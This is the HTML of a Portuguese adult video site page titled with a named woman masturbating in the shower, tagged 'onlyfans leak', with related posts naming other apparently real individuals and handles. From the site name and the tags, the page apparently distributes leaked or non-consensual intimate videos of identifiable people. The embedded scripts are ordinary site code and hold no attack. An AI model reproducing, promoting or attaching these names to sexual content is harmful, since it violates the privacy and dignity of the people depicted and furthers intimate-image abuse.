<link rel="icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-180x180.png" />
<meta name="msapplication-TileImage" content="https://ladraodepacks.com/wp-content/uploads/2022/10/cropped-CIRCULAR-TRANSPARENTE-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.wpst-register {
    display: block !important; /* Ensure the registration form is displayed */
}
.wpst-login {
    display: block !important; /* Ensure the registration form is displayed */
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-8630 single-format-standard wp-theme-ultimatube group-blog">

<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div class="header row">
		<div class="site-branding">
			<div class="logo">
									<a href="https://ladraodepacks.com/" rel="home" title="Ladrão De Packs"><img src="https://ladraodepacks.com/wp-content/uploads/2023/08/QUADRADO_LADRAODEPACKS-e1691352721496.png" alt="Ladrão De Packs"></a>
				
							</div>
		</div><!-- .site-branding -->
		
		<div class="search-menu-mobile">
    <div class="header-search-mobile">
        <i class="fa fa-search"></i>    
    </div>	
    <div id="menu-toggle">
        <i class="fa fa-bars"></i>
    </div>
</div>

<div class="header-search">
    <form method="get" id="searchform" action="https://ladraodepacks.com/">        
                    <input class="input-group-field" type="text" value="" name="s" id="s" placeholder="Pesquisar..." />
                
        <input class="fa-input" type="submit" id="searchsubmit" value="&#xf002;" />        
    </form>
</div>
		<nav id="site-navigation" class="main-navigation " role="navigation">
							<div class="membership">                                                          
					                        
						<span class="login"><a href="#wpst-login">Login</a></span>                        
						<span class="login"><a class="button" href="#wpst-register">Registar</a></span>
									</div>
						<div id="head-mobile"></div>
			<div class="button-nav"></div>			
			<ul id="menu-main-menu" class="menu"><li id="menu-item-11303" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11303"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-8115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8115"><a href="https://ladraodepacks.com/submit-a-video/">Publicar Vídeo</a></li>
<li id="menu-item-10696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10696"><a href="https://ladraodepacks.com/contacto/">Contacto Ladrao De Packs</a></li>
<li id="menu-item-6094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6094"><a href="https://ladraodepacks.com">Home</a></li>
<li id="menu-item-10509" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10509"><a href="https://theporndude.com/pt">ThePornDude</a></li>
<li id="menu-item-11304" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11304"><a href="https://bongacams11.com/track?c=825403">🔥🍑SEXO AO VIVO 🔥🍑</a></li>
<li id="menu-item-11396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11396"><a href="https://hornychat.net/webcams/">Adult Webcams</a></li>
<li id="menu-item-11458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11458"><a href="https://www.thepornlist.net/">The Porn List</a></li>
<li id="menu-item-11459" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11459"><a href="https://thebestfetishsites.com/">The Best Fetishes</a></li>
</ul>		</nav>
	</div>
	<div class="clear"></div> 

			<div class="happy-header-mobile">
			<div class="publicar-videos" onclick="window.location.href='https://ladraodepacks.com/submit-a-video/';" style="cursor: pointer; background-color: red; padding: 20px; text-align: center;">
    <h1 style="color: white; font-size: 6vw; margin: 0;">Publicar videos</h1>
</div>		</div>		
	
	<div id="content" class="site-content row">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
<article id="post-8630" class="post-8630 post type-post status-publish format-standard has-post-thumbnail hentry category-broche-tuga-porn category-porn-tuga category-punheta tag-andreia-machado tag-branca tag-branca-portuguesa tag-branca-tuga tag-broche-molhado-tuga tag-broche-portugues tag-grande-broche-portugues tag-mamada-gostosa-portuguesa tag-mamada-gostosa-tuga tag-mamada-molhada tag-mamada-portuguesa tag-mamada-tuga tag-mulheres-a-foder tag-onlyfans-leak tag-porn-de-mulheres-a-masturbarem-se tag-portuguesa-adora-chupar tag-portuguesa-adora-mamar-pila tag-portuguesa-chupa-pica tag-portuguesa-faz-broche tag-portuguesa-faz-mamada tag-portuguesa-mama tag-portuguesa-mama-pila tag-tuga-chupa tag-tuga-faz-boa-mamada tag-tuga-mama" itemprop="video" itemscope itemtype="http://schema.org/VideoObject">
	
	<div class="entry-content">
		
<div class="video-player-area
">

	
	<div class="video-player">
		<meta itemprop="author" content="kadha" />
		<meta itemprop="name" content="Andreia Machado Nua no banho a Masturba-se" />
					<meta itemprop="description" content="Andreia Machado Nua no banho a Masturba-se" />
				<meta itemprop="duration" content="P0DT0H2M21S" />
		<meta itemprop="thumbnailUrl" content="https://ladraodepacks.com/wp-content/uploads/2023/11/Andreia_Machado_Nua_no_banho_a_Masturba-se.webp" />
					<meta itemprop="contentURL" content="https://ladraodepacks.com/wp-content/uploads/2023/11/andreia_machado_nua_no_banho_a_masturba_se.mp4" />
				<meta itemprop="uploadDate" content="2023-11-16T03:53:21+00:00" />

					<div class="responsive-player">
				<iframe src="https://ladraodepacks.com/wp-content/plugins/clean-tube-player/public/player-x.php?q=[base64]" frameborder="0" scrolling="no" allowfullscreen></iframe>			</div>
		
		<!-- Inside video player advertising -->
								</div>

	
				
	<div class="video-infos">
		<div class="title-views">
			<h1 itemprop="name">Andreia Machado Nua no banho a Masturba-se</h1>					</div>
			</div>

	<div class="video-actions">
					</div>
	
			<div class="video-tags">
			<div class="tags-list"><a href="https://ladraodepacks.com/category/broche-tuga-porn/" class="label" title="Broche Tuga Porn"><i class="fa fa-folder"></i> Broche Tuga Porn</a><a href="https://ladraodepacks.com/category/porn-tuga/" class="label" title="PornTuga"><i class="fa fa-folder"></i> PornTuga</a><a href="https://ladraodepacks.com/category/punheta/" class="label" title="Punheta"><i class="fa fa-folder"></i> Punheta</a><a href="https://ladraodepacks.com/tag/andreia-machado/" class="label" title="Andreia Machado"><i class="fa fa-tag"></i> Andreia Machado</a><a href="https://ladraodepacks.com/tag/branca/" class="label" title="Branca"><i class="fa fa-tag"></i> Branca</a><a href="https://ladraodepacks.com/tag/branca-portuguesa/" class="label" title="Branca portuguesa"><i class="fa fa-tag"></i> Branca portuguesa</a><a href="https://ladraodepacks.com/tag/branca-tuga/" class="label" title="Branca tuga"><i class="fa fa-tag"></i> Branca tuga</a><a href="https://ladraodepacks.com/tag/broche-molhado-tuga/" class="label" title="broche molhado tuga"><i class="fa fa-tag"></i> broche molhado tuga</a><a href="https://ladraodepacks.com/tag/broche-portugues/" class="label" title="Broche Português"><i class="fa fa-tag"></i> Broche Português</a><a href="https://ladraodepacks.com/tag/grande-broche-portugues/" class="label" title="grande broche português"><i class="fa fa-tag"></i> grande broche português</a><a href="https://ladraodepacks.com/tag/mamada-gostosa-portuguesa/" class="label" title="mamada gostosa portuguesa"><i class="fa fa-tag"></i> mamada gostosa portuguesa</a><a href="https://ladraodepacks.com/tag/mamada-gostosa-tuga/" class="label" title="mamada gostosa tuga"><i class="fa fa-tag"></i> mamada gostosa tuga</a><a href="https://ladraodepacks.com/tag/mamada-molhada/" class="label" title="Mamada molhada"><i class="fa fa-tag"></i> Mamada molhada</a><a href="https://ladraodepacks.com/tag/mamada-portuguesa/" class="label" title="Mamada Portuguesa"><i class="fa fa-tag"></i> Mamada Portuguesa</a><a href="https://ladraodepacks.com/tag/mamada-tuga/" class="label" title="Mamada Tuga"><i class="fa fa-tag"></i> Mamada Tuga</a><a href="https://ladraodepacks.com/tag/mulheres-a-foder/" class="label" title="Mulheres a foder"><i class="fa fa-tag"></i> Mulheres a foder</a><a href="https://ladraodepacks.com/tag/onlyfans-leak/" class="label" title="onlyfans leak"><i class="fa fa-tag"></i> onlyfans leak</a><a href="https://ladraodepacks.com/tag/porn-de-mulheres-a-masturbarem-se/" class="label" title="Porn de mulheres a masturbarem-se"><i class="fa fa-tag"></i> Porn de mulheres a masturbarem-se</a><a href="https://ladraodepacks.com/tag/portuguesa-adora-chupar/" class="label" title="Portuguesa adora chupar"><i class="fa fa-tag"></i> Portuguesa adora chupar</a><a href="https://ladraodepacks.com/tag/portuguesa-adora-mamar-pila/" class="label" title="portuguesa adora mamar pila"><i class="fa fa-tag"></i> portuguesa adora mamar pila</a><a href="https://ladraodepacks.com/tag/portuguesa-chupa-pica/" class="label" title="portuguesa chupa piça"><i class="fa fa-tag"></i> portuguesa chupa piça</a><a href="https://ladraodepacks.com/tag/portuguesa-faz-broche/" class="label" title="portuguesa faz broche"><i class="fa fa-tag"></i> portuguesa faz broche</a><a href="https://ladraodepacks.com/tag/portuguesa-faz-mamada/" class="label" title="portuguesa faz mamada"><i class="fa fa-tag"></i> portuguesa faz mamada</a><a href="https://ladraodepacks.com/tag/portuguesa-mama/" class="label" title="Portuguesa mama"><i class="fa fa-tag"></i> Portuguesa mama</a><a href="https://ladraodepacks.com/tag/portuguesa-mama-pila/" class="label" title="Portuguesa mama pila"><i class="fa fa-tag"></i> Portuguesa mama pila</a><a href="https://ladraodepacks.com/tag/tuga-chupa/" class="label" title="tuga chupa"><i class="fa fa-tag"></i> tuga chupa</a><a href="https://ladraodepacks.com/tag/tuga-faz-boa-mamada/" class="label" title="tuga faz boa mamada"><i class="fa fa-tag"></i> tuga faz boa mamada</a><a href="https://ladraodepacks.com/tag/tuga-mama/" class="label" title="tuga mama"><i class="fa fa-tag"></i> tuga mama</a></div>		</div>
	
	<!-- Description -->
			<div class="video-description">
			<div class="desc
			">
			<p>Andreia Machado Nua no banho a Masturba-se</p>
			</div>
		</div>
	
</div><!-- .video-player-area -->
				<div class="sidebar-ads">
            </div>	</div>
	
	<div class="under-video-block">
                                <div class="videos-list">
            <article id="post-13608"
								  class="thumb-block full-width post-13608 post type-post status-publish format-video has-post-thumbnail hentry category-broche-tuga-porn post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-ahnitup-2/" title="acnavA ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000046251_thumb.jpg" alt="acnavA ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13606"
								  class="thumb-block full-width post-13606 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup-2/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045299_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-13604"
								  class="thumb-block full-width post-13604 post type-post status-publish format-video has-post-thumbnail hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/acnava-etnenitnoc-ahnitup/" title="acnavA etnenitnoC ahnituP">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/1000045366_thumb.jpg" alt="acnavA etnenitnoC ahnituP" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">acnavA etnenitnoC ahnituP</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12546"
								  class="thumb-block full-width post-12546 post type-post status-publish format-video has-post-thumbnail hentry category-broche-tuga-porn post_format-post-format-video">
	<a href="https://ladraodepacks.com/alyaferrari__-a-chupar-de-mascara-2/" title="@alyaferrari__ a chupar de máscara">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<img data-src="https://ladraodepacks.com/wp-content/uploads/2026/01/2.png" alt="@alyaferrari__ a chupar de máscara" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/img/px.gif">															</div>

		
		<header class="entry-header">
			<span class="title">@alyaferrari__ a chupar de máscara</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12530"
								  class="thumb-block full-width post-12530 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/milena-refacho/" title="Milena Refacho">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Milena Refacho</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12528"
								  class="thumb-block full-width post-12528 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo-2/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12527"
								  class="thumb-block full-width post-12527 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/dal-po-mamadu-video-completo/" title="Dal po mamadu vídeo completo">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Dal po mamadu vídeo completo</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12483"
								  class="thumb-block full-width post-12483 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/rabudona-de-tras/" title="rabudona de trás">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">rabudona de trás</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12411"
								  class="thumb-block full-width post-12411 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/mariana-pita-da-trofa-gosta-de-se-mostrar-2/" title="Mariana Pita da Trofa gosta de se mostrar">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Mariana Pita da Trofa gosta de se mostrar</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
<article id="post-12410"
								  class="thumb-block full-width post-12410 post type-post status-publish format-video hentry category-porn-tuga post_format-post-format-video">
	<a href="https://ladraodepacks.com/mariana-pita-da-trofa-gosta-de-se-mostrar/" title="Mariana Pita da Trofa gosta de se mostrar">

		<!-- Trailer -->
		
					<!-- Thumbnail -->
			<div class="post-thumbnail
			"
				>
								<div class="no-thumb"><span><i class="fa fa-image"></i> No image</span></div>															</div>

		
		<header class="entry-header">
			<span class="title">Mariana Pita da Trofa gosta de se mostrar</span>

					</header><!-- .entry-header -->
	</a>
</article><!-- #post-## -->
            </div>
                        <div class="clear"></div>
                            <div class="show-more-related">
                    <a class="button" href="https://ladraodepacks.com/category/broche-tuga-porn/">Show more related videos</a>
                </div>
                            
    </div>
<div class="clear"></div>
	
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

		<div class="clear"></div>

						
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
					</footer><!-- #colophon -->
	</div><!-- #content -->	
</div><!-- #page -->

<a class="button" href="#" id="back-to-top" title="Back to top"><i class="fa fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ultimatube/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div class="modal fade wpst-user-modal" id="wpst-user-modal" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog" data-active-tab="">
				<div class="modal-content">
					<div class="modal-body">
					<a href="#" class="close" data-dismiss="modal" aria-label="Close"><i class="fa fa-remove"></i></a>
						<!-- Register form -->
						<div class="wpst-register">	
													 
								<h3>REGISTAR</h3>									

								<form id="wpst_registration_form" action="https://ladraodepacks.com/" method="POST">

									<div class="form-field">
										<label>Nome de usuário</label>
										<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_email">Email</label>
										<input class="form-control input-lg required" name="wpst_user_email" id="wpst_user_email" type="email"/>
									</div>
									<div class="form-field">
										<label for="wpst_user_pass">Password</label>
										<input class="form-control input-lg required" name="wpst_user_pass" type="password"/>
									</div>
																		<div class="form-field">
										<input type="hidden" name="action" value="wpst_register_member"/>
										<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Sign up</button>
									</div>
									<input type="hidden" id="register-security" name="register-security" value="a3006d9e76" /><input type="hidden" name="_wp_http_referer" value="/andreia-machado-nua-no-banho-a-masturba-se/" />								</form>
								<div class="wpst-errors"></div>
													</div>

						<!-- Login form -->
						<div class="wpst-login">							 
							<h3>Login</h3>
						
							<form id="wpst_login_form" action="https://ladraodepacks.com/" method="post">

								<div class="form-field">
									<label>Nome de usúario</label>
									<input class="form-control input-lg required" name="wpst_user_login" type="text"/>
								</div>
								<div class="form-field">
									<label for="wpst_user_pass">Password</label>
									<input class="form-control input-lg required" name="wpst_user_pass" id="wpst_user_pass" type="password"/>
								</div>
								<div class="form-field lost-password">
									<input type="hidden" name="action" value="wpst_login_member"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Carregar..." type="submit">Login</button> <a class="alignright" href="#wpst-reset-password">Esqueceste-te da tua password?</a>
								</div>
								<input type="hidden" id="login-security" name="login-security" value="a3006d9e76" /><input type="hidden" name="_wp_http_referer" value="/andreia-machado-nua-no-banho-a-masturba-se/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<!-- Lost Password form -->
						<div class="wpst-reset-password">							 
							<h3>Reset Password</h3>
							<p>Introduza o nome de úsuario ou o email que utilizaste no teu perfil. Um link de reset de password será enviado para o teu email.</p>
						
							<form id="wpst_reset_password_form" action="https://ladraodepacks.com/" method="post">
								<div class="form-field">
									<label for="wpst_user_or_email">Nome de usuário or E-mail</label>
									<input class="form-control input-lg required" name="wpst_user_or_email" id="wpst_user_or_email" type="text"/>
								</div>
								<div class="form-field">
									<input type="hidden" name="action" value="wpst_reset_password"/>
									<button class="btn btn-theme btn-lg" data-loading-text="Loading..." type="submit">Get new password</button>
								</div>
								<input type="hidden" id="password-security" name="password-security" value="a3006d9e76" /><input type="hidden" name="_wp_http_referer" value="/andreia-machado-nua-no-banho-a-masturba-se/" />							</form>
							<div class="wpst-errors"></div>
						</div>

						<div class="wpst-loading">
							<p><i class="fa fa-refresh fa-spin"></i><br>Loading...</p>
						</div>
					</div>
					<div class="modal-footer">
						<span class="wpst-register-footer">Não tens uma conta? <a href="#wpst-register">Sign up</a></span>
						<span class="wpst-login-footer">Já tens uma conta? <a href="#wpst-login">Login</a></span>
					</div>				
				</div>
			</div>
		</div>
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TJH79RJ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ladraodepacks.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.05" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"ednhgt6266","wpa_field_value":489860,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="//vjs.zencdn.net/7.8.4/video.min.js?ver=7.8.4" id="wpst-videojs-js"></script>
<script type="text/javascript" src="https://unpkg.com/@silvermine/videojs-quality-selector@1.2.4/dist/js/silvermine-videojs-quality-selector.min.js?ver=1.2.4" id="wpst-videojs-quality-selector-js"></script>
<script type="text/javascript" id="wpst-main-js-extra">
/* <![CDATA[ */
var wpst_ajax_var = {"url":"https://ladraodepacks.com/wp-admin/admin-ajax.php","nonce":"3911866785","ctpl_installed":"1"};
var objectL10nMain = {"readmore":"Read more","close":"Close"};
var options = {"thumbnails_ratio":""};
//# sourceURL=wpst-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/main.js?ver=1.2.7" id="wpst-main-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-content/themes/ultimatube/assets/js/skip-link-focus-fix.js?ver=1.0.0" id="wpst-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://ladraodepacks.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- Other scripts -->

</body>
</html>